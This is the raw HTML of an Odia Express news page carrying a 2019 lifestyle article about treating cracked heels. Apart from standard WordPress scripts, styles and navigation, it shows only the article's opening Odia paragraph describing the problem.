<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; ସବୁଦିନ ରାତିରେ ଶୋଇବା ପୂର୍ବରୁ ଲଗାନ୍ତୁ ଏହି ଜିନିଷ , ୪ ଦିନରେ ଗାୟବ ହୋଇଯିବ ଫଟା ପାଦର ଦାଗ.. Comments Feed" href="https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.odiaexpress.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.odiaexpress.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/css/sidr.bare.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Rubik:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-style-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.odiaexpress.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.odiaexpress.in/wp-json/wp/v2/posts/5910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.odiaexpress.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.odiaexpress.in/?p=5910' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F07%2F18%2Ftips-to-avoid-cracked-heels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F07%2F18%2Ftips-to-avoid-cracked-heels%2F&#038;format=xml" />
		<meta property="fb:pages" content="228026317735616" />
					<meta property="ia:markup_url" content="https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/?ia_markup=1" />
			<link rel="pingback" href="https://www.odiaexpress.in/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1300px;
            }

            .container-wrapper .elementor {
                max-width: 100%;
            }

            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }
        

        </style>
        <link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-270x270.png" />
    </head>

<body class="post-template-default single single-post postid-5910 single-format-standard wp-custom-logo wp-embed-responsive aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout single-content-mode-default align-content-left">
    
    <div id="af-preloader">
        <div class="af-preloader-wrap">
            <div class="af-sp af-sp-wave">
            </div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


        <header id="masthead" class="header-style1 header-layout-1">

                <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    
                    <div class="date-bar-left">
                                                    <span class="topbar-date">
                                        January 22, 2026                                    </span>

                                            </div>
                </div>

                <div class="top-bar-right col-2">
  						<span class="aft-small-social-menu">
  							  						</span>
                </div>
            </div>
        </div>

    </div>
<div class="main-header " data-background="">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container">
            <div class="col-3 float-l pad">
                <div class="logo-brand">
                    <div class="site-branding">
                        <a href="https://www.odiaexpress.in/" class="custom-logo-link" rel="home"><img width="100" height="130" src="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" class="custom-logo" alt="Odia Express" decoding="async" /></a>                            <p class="site-title font-family-1">
                                <a href="https://www.odiaexpress.in/"
                                   rel="home">Odia Express</a>
                            </p>
                        
                                                    <p class="site-description">Leading Odia News Portal of Odisha</p>
                                            </div>
                </div>
            </div>
            <div class="col-66 float-l pad">
                            <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="http://www.facebook.com/odiaexpressofficial" target="_blank">
                            <img width="930" height="100" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png 930w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-300x32.png 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-768x83.png 768w" sizes="(max-width: 930px) 100vw, 930px" />                        </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
                        </div>
        </div>
    </div>

</div>

            <div class="header-menu-part">
                <div id="main-navigation-bar" class="bottom-bar">
                    <div class="navigation-section-wrapper">
                        <div class="container-wrapper">
                            <div class="header-middle-part">
                                <div class="navigation-container">
                                    <nav class="main-navigation clearfix">
                                                                                <span class="aft-home-icon">
                                                                                    <a href="https://www.odiaexpress.in">
                                            <i class="fa fa-home" aria-hidden="true"></i>
                                        </a>
                                    </span>
                                                                                <div class="aft-dynamic-navigation-elements">
                                            <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                            <span class="screen-reader-text">
                                                Primary Menu                                            </span>
                                                <i class="ham"></i>
                                            </button>


                                            <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.odiaexpress.in/category/entertenment/">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43"><a href="https://www.odiaexpress.in/category/odisha/">ଓଡିଶା</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.odiaexpress.in/category/astrology/">ଜୀବନଚର୍ଯ୍ୟା</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.odiaexpress.in/category/sports/">ଖେଳ</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.odiaexpress.in/category/national-news/">ଜାତୀୟ</a></li>
<li id="menu-item-19555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19555"><a href="https://www.odiaexpress.in/category/entertenment/odia-jokes/">ହସକଥା</a></li>
</ul></div>                                        </div>

                                    </nav>
                                </div>
                            </div>
                            <div class="header-right-part">

                                                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>

        <!-- end slider-section -->
        
            <div class="af-breadcrumbs-wrapper container-wrapper">
            <div class="af-breadcrumbs font-family-1 color-pad">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.odiaexpress.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/" itemprop="item"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/07/" itemprop="item"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/07/18/" itemprop="item"><span itemprop="name">18</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/" itemprop="item"><span itemprop="name">ସବୁଦିନ ରାତିରେ ଶୋଇବା ପୂର୍ବରୁ ଲଗାନ୍ତୁ ଏହି ଜିନିଷ , ୪ ଦିନରେ ଗାୟବ ହୋଇଯିବ ଫଟା ପାଦର ଦାଗ..</span></a><meta itemprop="position" content="5" /></li></ul></div>            </div>
        </div>
            <div id="content" class="container-wrapper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-5910" class="af-single-article post-5910 post type-post status-publish format-standard has-post-thumbnail hentry category-odisha">
                        <div class="entry-content-wrap read-single">
                                    <header class="entry-header pos-rel ">
            <div class="read-details marg-btm-lr">
                <div class="entry-header-details">
                                            <div class="figure-categories figure-categories-bg">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                        </div>
                    

                    <h1 class="entry-title">ସବୁଦିନ ରାତିରେ ଶୋଇବା ପୂର୍ବରୁ ଲଗାନ୍ତୁ ଏହି ଜିନିଷ , ୪ ଦିନରେ ଗାୟବ ହୋଇଯିବ ଫଟା ପାଦର ଦାଗ..</h1>
                                            <span class="min-read-post-format">
                                                                                </span>
                        <div class="entry-meta">
                            
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                </div>


                                                            </div>
            </div>

                            <div class="read-img pos-rel">
                                    <div class="post-thumbnail full-width-image">
                    <img width="780" height="405" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/foot-780x405.jpg" class="attachment-newsphere-featured size-newsphere-featured wp-post-image" alt="" decoding="async" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/foot-780x405.jpg 780w, https://www.odiaexpress.in/wp-content/uploads/2019/07/foot-780x405-300x156.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/foot-780x405-768x399.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" />                </div>
            
                            <span class="min-read-post-format">

                                            </span>

                </div>
                    </header><!-- .entry-header -->

        <!-- end slider-section -->
                                    

    <div class="color-pad">
        <div class="entry-content read-details color-tp-pad no-color-pad">
            <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.odiaexpress.in/2019/07/18/tips-to-avoid-cracked-heels/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div></div><div class='heateorSssClear'></div><p>କଣ ଆପଣ ଫଟା ଏଡି ପାଇଁ ଚିନ୍ତିତ ଅଛନ୍ତି , ଓ ସେହି କାରଣରୁ ଆପଣ ନିଜ ପସନ୍ଦର ସାଣ୍ତାଲ୍ ପିନ୍ଧିପାରୁନାହାନ୍ତି , କଣ ଆପଣ ଚାହଁନ୍ତି କି ଏଡିଗୁଡିକ କୋମଳ ସୁନ୍ଦର ନଜର ଆସୁ ବୋଲି । ଯଦି ଆପଣ ପାଦର ଏଡିଗୁଡିକ ସୁନ୍ଦର କରିବାର ଅଛି ତେବେ ଏହି ବିଶେଷ ଜିନିଷଗୁଡିକ ଟିକିଏ ଧ୍ୟାନ ଦେବାକୁ ପଡିବ । ବହୁତଥର ଏପରି ହୋଇଥାଏ କି ନିଜ ଚେହେରାକୁ ସୁନ୍ଦର କରିବାକୁ ଯାଇ ନିଜ ପାଦକୁ ଧ୍ୟାନ ଦେଇନଥାଉ । ଏହି କାରଣରୁ ଫାଟି ଯାଇଥିବା ଏଡିଗୁଡିକରୁ ରକ୍ତ ବାହାରିଥାଏ , ଓ ବହୁତ କଷ୍ଟ ଅନୁଭବ ହୋଇଥାଏ ।</p>
